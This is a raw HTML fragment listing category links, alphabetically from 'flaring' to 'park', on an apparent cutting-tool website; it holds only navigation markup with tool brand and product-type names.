	<li class="cat-item cat-item-1856"><a href="https://cuttersettool.com/category/flaring/" >flaring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://cuttersettool.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://cuttersettool.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://cuttersettool.com/category/flipo/" >flipo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://cuttersettool.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cuttersettool.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://cuttersettool.com/category/flycutter/" >flycutter</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://cuttersettool.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cuttersettool.com/category/forstner/" >forstner</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cuttersettool.com/category/founders/" >founders</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://cuttersettool.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cuttersettool.com/category/foxbc/" >foxbc</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://cuttersettool.com/category/freeborn/" >freeborn</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://cuttersettool.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://cuttersettool.com/category/freud/" >freud</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://cuttersettool.com/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://cuttersettool.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://cuttersettool.com/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cuttersettool.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://cuttersettool.com/category/fustellatrice/" >fustellatrice</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://cuttersettool.com/category/gammastylecraftpro/" >gammastylecraftpro</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cuttersettool.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cuttersettool.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cuttersettool.com/category/garniga/" >garniga</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://cuttersettool.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cuttersettool.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cuttersettool.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://cuttersettool.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://cuttersettool.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://cuttersettool.com/category/genround/" >genround</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://cuttersettool.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://cuttersettool.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cuttersettool.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cuttersettool.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://cuttersettool.com/category/gladu/" >gladu</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cuttersettool.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://cuttersettool.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://cuttersettool.com/category/gochange/" >gochange</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cuttersettool.com/category/godhand/" >godhand</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cuttersettool.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cuttersettool.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://cuttersettool.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cuttersettool.com/category/grafting/" >grafting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://cuttersettool.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cuttersettool.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cuttersettool.com/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cuttersettool.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://cuttersettool.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cuttersettool.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cuttersettool.com/category/gunline/" >gunline</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cuttersettool.com/category/gyro/" >gyro</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://cuttersettool.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://cuttersettool.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://cuttersettool.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://cuttersettool.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://cuttersettool.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://cuttersettool.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://cuttersettool.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cuttersettool.com/category/harden/" >harden</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://cuttersettool.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cuttersettool.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cuttersettool.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cuttersettool.com/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://cuttersettool.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://cuttersettool.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://cuttersettool.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://cuttersettool.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cuttersettool.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://cuttersettool.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://cuttersettool.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://cuttersettool.com/category/highdril/" >highdril</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cuttersettool.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cuttersettool.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cuttersettool.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://cuttersettool.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://cuttersettool.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://cuttersettool.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://cuttersettool.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://cuttersettool.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cuttersettool.com/category/homepride/" >homepride</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cuttersettool.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cuttersettool.com/category/horotec/" >horotec</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cuttersettool.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cuttersettool.com/category/hozan/" >hozan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cuttersettool.com/category/hrc65/" >hrc65</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://cuttersettool.com/category/hs30-s7p/" >hs30-s7p</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cuttersettool.com/category/hss-co/" >hss-co</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://cuttersettool.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://cuttersettool.com/category/hurst/" >hurst</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://cuttersettool.com/category/huskie/" >huskie</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://cuttersettool.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cuttersettool.com/category/hydrostar/" >hydrostar</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://cuttersettool.com/category/icrimp/" >icrimp</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://cuttersettool.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://cuttersettool.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cuttersettool.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cuttersettool.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cuttersettool.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cuttersettool.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://cuttersettool.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cuttersettool.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://cuttersettool.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://cuttersettool.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cuttersettool.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://cuttersettool.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://cuttersettool.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cuttersettool.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cuttersettool.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://cuttersettool.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cuttersettool.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://cuttersettool.com/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://cuttersettool.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://cuttersettool.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://cuttersettool.com/category/iso40-din2080/" >iso40-din2080</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cuttersettool.com/category/iwiss/" >iwiss</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://cuttersettool.com/category/jakemy/" >jakemy</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://cuttersettool.com/category/jancy/" >jancy</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://cuttersettool.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://cuttersettool.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://cuttersettool.com/category/jepson/" >jepson</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://cuttersettool.com/category/jesada/" >jesada</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cuttersettool.com/category/jewellers/" >jewellers</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cuttersettool.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cuttersettool.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://cuttersettool.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://cuttersettool.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://cuttersettool.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cuttersettool.com/category/jt-sp310/" >jt-sp310</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cuttersettool.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://cuttersettool.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cuttersettool.com/category/kabeer/" >kabeer</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://cuttersettool.com/category/kaneshin/" >kaneshin</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://cuttersettool.com/category/kashimaru-kun/" >kashimaru-kun</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://cuttersettool.com/category/katerk/" >katerk</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://cuttersettool.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cuttersettool.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://cuttersettool.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cuttersettool.com/category/keysco/" >keysco</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cuttersettool.com/category/keyseat/" >keyseat</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://cuttersettool.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://cuttersettool.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cuttersettool.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cuttersettool.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://cuttersettool.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cuttersettool.com/category/kleintoolsvideo/" >kleintoolsvideo</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cuttersettool.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cuttersettool.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cuttersettool.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cuttersettool.com/category/knockout/" >knockout</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://cuttersettool.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://cuttersettool.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://cuttersettool.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cuttersettool.com/category/ktool/" >ktool</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://cuttersettool.com/category/kyuka/" >kyuka</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cuttersettool.com/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://cuttersettool.com/category/lables/" >lables</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cuttersettool.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://cuttersettool.com/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cuttersettool.com/category/lanmu/" >lanmu</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://cuttersettool.com/category/laparoscopic/" >laparoscopic</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://cuttersettool.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://cuttersettool.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cuttersettool.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://cuttersettool.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cuttersettool.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://cuttersettool.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cuttersettool.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://cuttersettool.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cuttersettool.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://cuttersettool.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cuttersettool.com/category/level5/" >level5</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://cuttersettool.com/category/lincos/" >lincos</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://cuttersettool.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cuttersettool.com/category/lindstrom/" >lindstrom</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://cuttersettool.com/category/lingual/" >lingual</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cuttersettool.com/category/linoleum/" >linoleum</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://cuttersettool.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://cuttersettool.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://cuttersettool.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://cuttersettool.com/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cuttersettool.com/category/locost/" >locost</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://cuttersettool.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cuttersettool.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cuttersettool.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://cuttersettool.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://cuttersettool.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://cuttersettool.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cuttersettool.com/category/m325/" >m325</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://cuttersettool.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://cuttersettool.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://cuttersettool.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://cuttersettool.com/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cuttersettool.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://cuttersettool.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cuttersettool.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://cuttersettool.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://cuttersettool.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://cuttersettool.com/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://cuttersettool.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://cuttersettool.com/category/manicure/" >manicure</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cuttersettool.com/category/manpa/" >manpa</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://cuttersettool.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://cuttersettool.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cuttersettool.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://cuttersettool.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cuttersettool.com/category/masakuni/" >masakuni</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://cuttersettool.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://cuttersettool.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cuttersettool.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://cuttersettool.com/category/mastercoo/" >mastercoo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cuttersettool.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cuttersettool.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cuttersettool.com/category/mayhew/" >mayhew</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://cuttersettool.com/category/md40/" >md40</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://cuttersettool.com/category/md50/" >md50</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://cuttersettool.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cuttersettool.com/category/medentra/" >medentra</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://cuttersettool.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://cuttersettool.com/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://cuttersettool.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cuttersettool.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cuttersettool.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://cuttersettool.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://cuttersettool.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://cuttersettool.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cuttersettool.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cuttersettool.com/category/millers/" >miller&#039;s</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cuttersettool.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cuttersettool.com/category/milwauke/" >milwauke</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://cuttersettool.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://cuttersettool.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cuttersettool.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cuttersettool.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cuttersettool.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cuttersettool.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cuttersettool.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cuttersettool.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://cuttersettool.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://cuttersettool.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://cuttersettool.com/category/monstera/" >monstera</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://cuttersettool.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://cuttersettool.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://cuttersettool.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cuttersettool.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://cuttersettool.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://cuttersettool.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cuttersettool.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cuttersettool.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://cuttersettool.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cuttersettool.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://cuttersettool.com/category/multiple-size/" >multiple-size</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://cuttersettool.com/category/multitool/" >multitool</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://cuttersettool.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cuttersettool.com/category/muzata/" >muzata</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cuttersettool.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cuttersettool.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://cuttersettool.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://cuttersettool.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cuttersettool.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://cuttersettool.com/category/nextool/" >nextool</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cuttersettool.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cuttersettool.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://cuttersettool.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cuttersettool.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://cuttersettool.com/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://cuttersettool.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cuttersettool.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://cuttersettool.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cuttersettool.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://cuttersettool.com/category/olfa/" >olfa</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://cuttersettool.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cuttersettool.com/category/one-hand/" >one-hand</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cuttersettool.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cuttersettool.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cuttersettool.com/category/opener/" >opener</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://cuttersettool.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cuttersettool.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cuttersettool.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://cuttersettool.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://cuttersettool.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://cuttersettool.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cuttersettool.com/category/orthodontic/" >orthodontic</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://cuttersettool.com/category/orthodontics/" >orthodontics</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cuttersettool.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://cuttersettool.com/category/oscarbide/" >oscarbide</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://cuttersettool.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cuttersettool.com/category/oster/" >oster</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cuttersettool.com/category/outu/" >outu</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cuttersettool.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cuttersettool.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://cuttersettool.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cuttersettool.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://cuttersettool.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://cuttersettool.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://cuttersettool.com/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://cuttersettool.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cuttersettool.com/category/park/" >park</a>
</li>
